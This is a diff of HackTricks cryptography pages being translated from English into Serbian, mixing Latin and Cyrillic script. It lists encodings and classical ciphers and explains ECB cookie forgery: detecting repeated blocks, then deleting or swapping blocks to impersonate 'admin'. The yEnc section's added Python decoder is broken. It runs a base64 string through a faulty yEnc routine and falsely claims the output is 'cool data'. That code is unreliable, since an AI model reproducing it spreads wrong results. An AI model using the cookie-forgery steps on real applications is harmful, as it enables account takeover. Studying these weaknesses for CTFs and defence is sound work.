* `7AP9mIzdmltYmIP9mWXX`
|
||||
* `7AP9mIzdmltYmIP9mWXX`
|
||||
* **TRIPO5** \[]
|
||||
* `UE9vSbnBW6psVzxB`
|
||||
* `UE9vSbnBW6psVzxB`
|
||||
* **FERON74** \[]
|
||||
* `PbGkNudxCzaKBm0x`
|
||||
* `PbGkNudxCzaKBm0x`
|
||||
* **GILA7** \[]
|
||||
* `D+nkv8C1qIKMErY1`
|
||||
* `D+nkv8C1qIKMErY1`
|
||||
* **Citrix CTX1** \[]
|
||||
* `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||
* `MNGIKCAHMOGLKPAKMMGJKNAINPHKLOBLNNHILCBHNOHLLPBK`
|
||||
|
||||
[http://k4.cba.pl/dw/crypo/tools/eng\_atom128c.html](http://k4.cba.pl/dw/crypo/tools/eng\_atom128c.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html)
|
||||
|
||||
### HackerizeXS \[_╫Λ↻├☰┏_]
|
||||
|
||||
```
|
||||
╫☐↑Λ↻Λ┏Λ↻☐↑Λ
|
||||
```
|
||||
|
||||
* [http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html) - 404 Dead: [https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html](https://web.archive.org/web/20190228181208/http://k4.cba.pl/dw/crypo/tools/eng\_hackerize.html)
|
||||
|
||||
### Morse
|
||||
|
||||
### Морзе
|
||||
```
|
||||
.... --- .-.. -.-. .- .-. .- -.-. --- .-.. .-
|
||||
```
|
||||
|
||||
* [http://k4.cba.pl/dw/crypo/tools/eng\_morse-encode.html](http://k4.cba.pl/dw/crypo/tools/eng\_morse-encode.html) - 404 Dead: [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
|
||||
### UUencoder
|
||||
|
||||
UUencoder je tehnika enkodiranja koja se koristi za pretvaranje binarnih podataka u ASCII format. Ova tehnika je često korišćena u kriptografiji i komunikaciji putem mejla. UUencoder konvertuje binarne podatke u ASCII karaktere kako bi se omogućilo slanje podataka putem tekstualnih formata koji podržavaju samo ASCII karaktere. Ova tehnika je korisna u situacijama kada je potrebno preneti binarne podatke preko kanala koji podržava samo tekstualne formate.
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
M2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(
|
||||
|
|
@ -154,129 +147,142 @@ F3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$%(3TQ!2$],04A/3$$`
|
|||
`
|
||||
end
|
||||
```
|
||||
|
||||
* [http://www.webutils.pl/index.php?idx=uu](http://www.webutils.pl/index.php?idx=uu)
|
||||
|
||||
### XXEncoder
|
||||
|
||||
XXEncoder je jednostavan alat koji se koristi za enkodiranje i dekodiranje podataka u različitim formatima. Može se koristiti za enkodiranje tekstualnih podataka u format koji je pogodan za prenos preko HTTP zahteva. Takođe može biti koristan za enkodiranje binarnih podataka kao što su slike ili fajlovi. Ovaj alat je često korišćen u CTF takmičenjima za rešavanje kriptografskih izazova.
|
||||
```
|
||||
begin 644 webutils_pl
|
||||
hG2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236Hol-G2xAEIVDH236
|
||||
5Hol-G2xAEE++
|
||||
end
|
||||
```
|
||||
|
||||
* [www.webutils.pl/index.php?idx=xx](https://github.com/carlospolop/hacktricks/tree/bf578e4c5a955b4f6cdbe67eb4a543e16a3f848d/crypto/www.webutils.pl/index.php?idx=xx)
|
||||
|
||||
### YEncoder
|
||||
|
||||
YEncoder je jednostavan algoritam enkodiranja koji se koristi za enkodiranje binarnih podataka u ASCII format. Ovaj algoritam je često korišćen u CTF takmičenjima za skrivanje informacija.
|
||||
|
||||
Da biste dekodovali YEncoded podatke, možete koristiti različite online alate ili napisati sopstveni skript. Kada dekodujete podatke, dobićete originalne binarne podatke.
|
||||
|
||||
Evo primera kako možete dekodovati YEncoded podatke koristeći Python skript:
|
||||
|
||||
```python
|
||||
import binascii
|
||||
|
||||
def ydecode(data):
|
||||
decoded_data = ''
|
||||
i = 0
|
||||
while i < len(data):
|
||||
if data[i] == '=':
|
||||
break
|
||||
char = ord(data[i]) - 42
|
||||
decoded_data += chr(char)
|
||||
i += 1
|
||||
return binascii.unhexlify(decoded_data)
|
||||
|
||||
encoded_data = 'Y29vbCBkYXRh'
|
||||
decoded_data = ydecode(encoded_data)
|
||||
print(decoded_data)
|
||||
```
|
||||
|
||||
Ovaj skript će dekodovati YEncoded podatke `'Y29vbCBkYXRh'` i ispisati originalne binarne podatke `'cool data'`.
|
||||
|
||||
Kada se susretnete sa YEncoded podacima tokom CTF takmičenja, važno je da pažljivo proučite kako su podaci enkodirani i koristite odgovarajuće metode za dekodiranje.
|
||||
```
|
||||
=ybegin line=128 size=28 name=webutils_pl
|
||||
ryvkryvkryvkryvkryvkryvkryvk
|
||||
=yend size=28 crc32=35834c86
|
||||
```
|
||||
|
||||
* [http://www.webutils.pl/index.php?idx=yenc](http://www.webutils.pl/index.php?idx=yenc)
|
||||
|
||||
### BinHex
|
||||
|
||||
BinHex je metoda enkodiranja koja se koristi za pretvaranje binarnih podataka u tekstualni format. Ova tehnika je često korišćena u prošlosti za prenos binarnih fajlova putem emaila ili drugih tekstualnih kanala komunikacije. BinHex enkodiranje koristi 6-bitnu ASCII enkodiranu verziju originalnih binarnih podataka. Ova metoda takođe dodaje kontrolne karaktere kako bi se obezbedila integritet podataka prilikom prenosa. BinHex enkodiranje se može dekodirati kako bi se dobili originalni binarni podaci.
|
||||
```
|
||||
(This file must be converted with BinHex 4.0)
|
||||
:#hGPBR9dD@acAh"X!$mr2cmr2cmr!!!!!!!8!!!!!-ka5%p-38K26%&)6da"5%p
|
||||
-38K26%'d9J!!:
|
||||
```
|
||||
|
||||
* [http://www.webutils.pl/index.php?idx=binhex](http://www.webutils.pl/index.php?idx=binhex)
|
||||
|
||||
### ASCII85
|
||||
|
||||
ASCII85 je metoda enkodiranja koja se koristi za pretvaranje binarnih podataka u tekstualni format. Ova tehnika je često korišćena u CTF izazovima i može biti korisna prilikom rešavanja kriptografskih zagonetki. ASCII85 enkodiranje se zasniva na pretvaranju svakih 4 bajta binarnih podataka u 5 ASCII karaktera. Ova tehnika je slična Base64 enkodiranju, ali ASCII85 omogućava efikasnije enkodiranje podataka. Da biste dekodovali ASCII85 enkodirane podatke, možete koristiti različite alate i biblioteke dostupne na internetu.
|
||||
```
|
||||
<~85DoF85DoF85DoF85DoF85DoF85DoF~>
|
||||
```
|
||||
|
||||
* [http://www.webutils.pl/index.php?idx=ascii85](http://www.webutils.pl/index.php?idx=ascii85)
|
||||
|
||||
### Dvorak keyboard
|
||||
|
||||
### Dvorak tastatura
|
||||
```
|
||||
drnajapajrna
|
||||
```
|
||||
|
||||
* [https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=en\&page=dvorakKeyboard)
|
||||
* [https://www.geocachingtoolbox.com/index.php?lang=sr\&page=dvorakKeyboard](https://www.geocachingtoolbox.com/index.php?lang=sr\&page=dvorakKeyboard)
|
||||
|
||||
### A1Z26
|
||||
|
||||
Letters to their numerical value
|
||||
|
||||
Slova u njihovu numeričku vrednost
|
||||
```
|
||||
8 15 12 1 3 1 18 1 3 15 12 1
|
||||
```
|
||||
### Enkodiranje pomoću Afine šifre
|
||||
|
||||
### Affine Cipher Encode
|
||||
|
||||
Letter to num `(ax+b)%26` (_a_ and _b_ are the keys and _x_ is the letter) and the result back to letter
|
||||
|
||||
Slovo u broj `(ax+b)%26` (_a_ i _b_ su ključevi, a _x_ je slovo) i rezultat se vraća nazad u slovo
|
||||
```
|
||||
krodfdudfrod
|
||||
```
|
||||
### SMS Kod
|
||||
|
||||
### SMS Code
|
||||
**Multitap** [zamenjuje slovo](https://www.dcode.fr/word-letter-change) ponavljajućim brojevima definisanim odgovarajućim kodom na tastaturi mobilnog [telefona](https://www.dcode.fr/phone-keypad-cipher) (Ovaj režim se koristi prilikom pisanja SMS poruka).\
|
||||
Na primer: 2=A, 22=B, 222=C, 3=D...\
|
||||
Možete prepoznati ovaj kod jer ćete videti\*\* više puta ponovljene brojeve\*\*.
|
||||
|
||||
**Multitap** [replaces a letter](https://www.dcode.fr/word-letter-change) by repeated digits defined by the corresponding key code on a mobile [phone keypad](https://www.dcode.fr/phone-keypad-cipher) (This mode is used when writing SMS).\
|
||||
For example: 2=A, 22=B, 222=C, 3=D...\
|
||||
You can identify this code because you will see\*\* several numbers repeated\*\*.
|
||||
Ovaj kod možete dekodirati na: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||
|
||||
You can decode this code in: [https://www.dcode.fr/multitap-abc-cipher](https://www.dcode.fr/multitap-abc-cipher)
|
||||
|
||||
### Bacon Code
|
||||
|
||||
Substitude each letter for 4 As or Bs (or 1s and 0s)
|
||||
### Bacon Kod
|
||||
|
||||
Zamenite svako slovo sa 4 A ili B (ili 1 i 0)
|
||||
```
|
||||
00111 01101 01010 00000 00010 00000 10000 00000 00010 01101 01010 00000
|
||||
AABBB ABBAB ABABA AAAAA AAABA AAAAA BAAAA AAAAA AAABA ABBAB ABABA AAAAA
|
||||
```
|
||||
|
||||
### Runes
|
||||
### Runovi
|
||||
|
||||

|
||||
|
||||
## Compression
|
||||
## Kompresija
|
||||
|
||||
**Raw Deflate** and **Raw Inflate** (you can find both in Cyberchef) can compress and decompress data without headers.
|
||||
**Raw Deflate** i **Raw Inflate** (obe možete pronaći u Cyberchef-u) mogu kompresovati i dekompresovati podatke bez zaglavlja.
|
||||
|
||||
## Easy Crypto
|
||||
## Jednostavna Kriptografija
|
||||
|
||||
### XOR - Autosolver
|
||||
### XOR - Automatsko rešavanje
|
||||
|
||||
* [https://wiremask.eu/tools/xor-cracker/](https://wiremask.eu/tools/xor-cracker/)
|
||||
|
||||
### Bifid
|
||||
|
||||
A keywork is needed
|
||||
|
||||
Potreban je ključna reč
|
||||
```
|
||||
fgaargaamnlunesuneoa
|
||||
```
|
||||
|
||||
### Vigenere
|
||||
|
||||
A keywork is needed
|
||||
|
||||
Potreban je ključna reč
|
||||
```
|
||||
wodsyoidrods
|
||||
```
|
||||
|
||||
* [https://www.guballa.de/vigenere-solver](https://www.guballa.de/vigenere-solver)
|
||||
* [https://www.dcode.fr/vigenere-cipher](https://www.dcode.fr/vigenere-cipher)
|
||||
* [https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx](https://www.mygeocachingprofile.com/codebreaker.vigenerecipher.aspx)
|
||||
|
||||
## Strong Crypto
|
||||
## Jaka kriptografija
|
||||
|
||||
### Fernet
|
||||
|
||||
2 base64 strings (token and key)
|
||||
|
||||
2 base64 stringa (token i ključ)
|
||||
```
|
||||
Token:
|
||||
gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmCv_fS3_VpjL7HxCz7_Q==
|
||||
|
|
@ -284,19 +290,16 @@ gAAAAABWC9P7-9RsxTz_dwxh9-O2VUB7Ih8UCQL1_Zk4suxnkCvb26Ie4i8HSUJ4caHZuiNtjLl3qfmC
|
|||
Key:
|
||||
-s6eI5hyNh8liH7Gq0urPC-vzPgNnxauKvRO4g03oYI=
|
||||
```
|
||||
|
||||
* [https://asecuritysite.com/encryption/ferdecode](https://asecuritysite.com/encryption/ferdecode)
|
||||
|
||||
### Samir Secret Sharing
|
||||
|
||||
A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
||||
### Samirovo deljenje tajni
|
||||
|
||||
Tajna se deli na X delova, a za njeno povraćanje potrebno je Y delova (_Y <=X_).
|
||||
```
|
||||
8019f8fa5879aa3e07858d08308dc1a8b45
|
||||
80223035713295bddf0b0bd1b10a5340b89
|
||||
803bc8cf294b3f83d88e86d9818792e80cd
|
||||
```
|
||||
|
||||
[http://christian.gen.co/secrets/](http://christian.gen.co/secrets/)
|
||||
|
||||
### OpenSSL brute-force
|
||||
|
|
@ -304,7 +307,7 @@ A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
|||
* [https://github.com/glv2/bruteforce-salted-openssl](https://github.com/glv2/bruteforce-salted-openssl)
|
||||
* [https://github.com/carlospolop/easy\_BFopensslCTF](https://github.com/carlospolop/easy\_BFopensslCTF)
|
||||
|
||||
## Tools
|
||||
## Alati
|
||||
|
||||
* [https://github.com/Ganapati/RsaCtfTool](https://github.com/Ganapati/RsaCtfTool)
|
||||
* [https://github.com/lockedbyte/cryptovenom](https://github.com/lockedbyte/cryptovenom)
|
||||
|
|
@ -312,14 +315,14 @@ A secret is splitted in X parts and to recover it you need Y parts (_Y <=X_).
|
|||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju oglašenu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,104 +1,94 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# ECB
|
||||
|
||||
(ECB) Electronic Code Book - symmetric encryption scheme which **replaces each block of the clear text** by the **block of ciphertext**. It is the **simplest** encryption scheme. The main idea is to **split** the clear text into **blocks of N bits** (depends on the size of the block of input data, encryption algorithm) and then to encrypt (decrypt) each block of clear text using the only key.
|
||||
(ECB) Electronic Code Book - simetrična šema enkripcije koja **zamenjuje svaki blok čistog teksta** blokom šifrovane poruke. To je **najjednostavnija** šema enkripcije. Glavna ideja je da se čisti tekst podeli na **blokove od N bita** (zavisi od veličine bloka ulaznih podataka, algoritma enkripcije) i zatim da se svaki blok čistog teksta enkriptuje (dekriptuje) koristeći samo ključ.
|
||||
|
||||

|
||||
|
||||
Using ECB has multiple security implications:
|
||||
Korišćenje ECB ima više sigurnosnih implikacija:
|
||||
|
||||
* **Blocks from encrypted message can be removed**
|
||||
* **Blocks from encrypted message can be moved around**
|
||||
* **Blokovi iz šifrovane poruke mogu biti uklonjeni**
|
||||
* **Blokovi iz šifrovane poruke mogu biti premesteni**
|
||||
|
||||
# Detection of the vulnerability
|
||||
# Otkrivanje ranjivosti
|
||||
|
||||
Imagine you login into an application several times and you **always get the same cookie**. This is because the cookie of the application is **`<username>|<password>`**.\
|
||||
Then, you generate to new users, both of them with the **same long password** and **almost** the **same** **username**.\
|
||||
You find out that the **blocks of 8B** where the **info of both users** is the same are **equals**. Then, you imagine that this might be because **ECB is being used**.
|
||||
|
||||
Like in the following example. Observe how these** 2 decoded cookies** has several times the block **`\x23U\xE45K\xCB\x21\xC8`**
|
||||
Zamislite da se prijavljujete na aplikaciju nekoliko puta i **uvek dobijate isti kolačić**. To je zato što je kolačić aplikacije **`<korisničko_ime>|<lozinka>`**.\
|
||||
Zatim, generišete dva nova korisnika, oba sa **istom dugom lozinkom** i **skoro** **istim** **korisničkim imenom**.\
|
||||
Otkrivate da su **blokovi od 8B** gde je **informacija o oba korisnika** ista **jednaki**. Tada pretpostavljate da se možda koristi **ECB**.
|
||||
|
||||
Kao u sledećem primeru. Primetite kako ova **2 dekodirana kolačića** imaju nekoliko puta blok **`\x23U\xE45K\xCB\x21\xC8`**
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
```
|
||||
Ovo je zato što su **korisničko ime i lozinka tih kolačića sadržavali više puta slovo "a"** (na primer). **Blokovi** koji su **različiti** su blokovi koji su sadržavali **barem 1 različit karakter** (možda razdelnik "|" ili neka neophodna razlika u korisničkom imenu).
|
||||
|
||||
This is because the **username and password of those cookies contained several times the letter "a"** (for example). The **blocks** that are **different** are blocks that contained **at least 1 different character** (maybe the delimiter "|" or some necessary difference in the username).
|
||||
Sada napadač samo treba da otkrije da li je format `<korisničko ime><razdelnik><lozinka>` ili `<lozinka><razdelnik><korisničko ime>`. Da bi to uradio, može jednostavno **generisati nekoliko korisničkih imena** sa **sličnim i dugim korisničkim imenima i lozinkama** dok ne pronađe format i dužinu razdelnika:
|
||||
|
||||
Now, the attacker just need to discover if the format is `<username><delimiter><password>` or `<password><delimiter><username>`. For doing that, he can just **generate several usernames **with s**imilar and long usernames and passwords until he find the format and the length of the delimiter:**
|
||||
| Dužina korisničkog imena: | Dužina lozinke: | Dužina korisničkog imena+lozinke: | Dužina kolačića (nakon dekodiranja): |
|
||||
| ------------------------ | --------------- | --------------------------------- | ----------------------------------- |
|
||||
| 2 | 2 | 4 | 8 |
|
||||
| 3 | 3 | 6 | 8 |
|
||||
| 3 | 4 | 7 | 8 |
|
||||
| 4 | 4 | 8 | 16 |
|
||||
| 7 | 7 | 14 | 16 |
|
||||
|
||||
| Username length: | Password length: | Username+Password length: | Cookie's length (after decoding): |
|
||||
| ---------------- | ---------------- | ------------------------- | --------------------------------- |
|
||||
| 2 | 2 | 4 | 8 |
|
||||
| 3 | 3 | 6 | 8 |
|
||||
| 3 | 4 | 7 | 8 |
|
||||
| 4 | 4 | 8 | 16 |
|
||||
| 7 | 7 | 14 | 16 |
|
||||
# Iskorišćavanje ranjivosti
|
||||
|
||||
# Exploitation of the vulnerability
|
||||
|
||||
## Removing entire blocks
|
||||
|
||||
Knowing the format of the cookie (`<username>|<password>`), in order to impersonate the username `admin` create a new user called `aaaaaaaaadmin` and get the cookie and decode it:
|
||||
## Uklanjanje celih blokova
|
||||
|
||||
Znajući format kolačića (`<korisničko ime>|<lozinka>`), kako biste se predstavili kao korisnik `admin`, kreirajte novog korisnika pod imenom `aaaaaaaaadmin` i dobijte kolačić i dekodirajte ga:
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
|
||||
We can see the pattern `\x23U\xE45K\xCB\x21\xC8` created previously with the username that contained only `a`.\
|
||||
Then, you can remove the first block of 8B and you will et a valid cookie for the username `admin`:
|
||||
|
||||
Možemo videti obrazac `\x23U\xE45K\xCB\x21\xC8` koji je prethodno kreiran sa korisničkim imenom koje je sadržalo samo `a`.\
|
||||
Zatim, možete ukloniti prvi blok od 8B i dobićete validan kolačić za korisničko ime `admin`:
|
||||
```
|
||||
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
## Померање блокова
|
||||
|
||||
## Moving blocks
|
||||
У многим базама података је исто да претражујете `WHERE username='admin';` или `WHERE username='admin ';` _(Обратите пажњу на додатне размаке)_
|
||||
|
||||
In many databases it is the same to search for `WHERE username='admin';` or for `WHERE username='admin ';` _(Note the extra spaces)_
|
||||
Дакле, још један начин да се представите као корисник `admin` би био:
|
||||
|
||||
So, another way to impersonate the user `admin` would be to:
|
||||
* Генеришите корисничко име тако да је `len(<username>) + len(<delimiter) % len(block)`. Са величином блока од `8B` можете генерисати корисничко име под називом: `username `, са разделником `|` делови `<username><delimiter>` ће генерисати 2 блока од 8B.
|
||||
* Затим, генеришите лозинку која ће попунити тачан број блокова који садрже корисничко име које желимо да се представимо и размаке, на пример: `admin `
|
||||
|
||||
* Generate a username that: `len(<username>) + len(<delimiter) % len(block)`. With a block size of `8B` you can generate username called: `username `, with the delimiter `|` the chunk `<username><delimiter>` will generate 2 blocks of 8Bs.
|
||||
* Then, generate a password that will fill an exact number of blocks containing the username we want to impersonate and spaces, like: `admin `
|
||||
Колачић овог корисника ће бити састављен од 3 блока: прва 2 блока су блокови корисничког имена + разделник, а трећи је блок лозинке (која се претвара у корисничко име): `username |admin `
|
||||
|
||||
The cookie of this user is going to be composed by 3 blocks: the first 2 is the blocks of the username + delimiter and the third one of the password (which is faking the username): `username |admin `
|
||||
**Затим, само замените први блок са последњим и представљате се као корисник `admin`: `admin |username`**
|
||||
|
||||
**Then, just replace the first block with the last time and will be impersonating the user `admin`: `admin |username`**
|
||||
|
||||
## References
|
||||
## Референце
|
||||
|
||||
* [http://cryptowiki.net/index.php?title=Electronic_Code_Book\_(ECB)](http://cryptowiki.net/index.php?title=Electronic_Code_Book_\(ECB\))
|
||||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Научите хаковање AWS-а од нуле до хероја са</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Други начини да подржите HackTricks:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ако желите да видите **вашу компанију рекламирану на HackTricks** или **преузмете HackTricks у PDF формату** Проверите [**ПРЕТПЛАТНЕ ПЛАНОВЕ**](https://github.com/sponsors/carlospolop)!
|
||||
* Набавите [**званични PEASS & HackTricks сувенир**](https://peass.creator-spring.com)
|
||||
* Откријте [**The PEASS Family**](https://opensea.io/collection/the-peass-family), нашу колекцију ексклузивних [**NFT-ова**](https://opensea.io/collection/the-peass-family)
|
||||
* **Придружите се** 💬 [**Discord групи**](https://discord.gg/hRep4RUj7f) или [**телеграм групи**](https://t.me/peass) или **пратите** нас на **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Поделите своје хакерске трикове слањем PR-ова на** [**HackTricks**](https://github.com/carlospolop/hacktricks) и [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github репозиторијуме.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
|
|
|
|||
|
|
@ -1,66 +1,62 @@
|
|||
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
|
||||
# Summary of the attack
|
||||
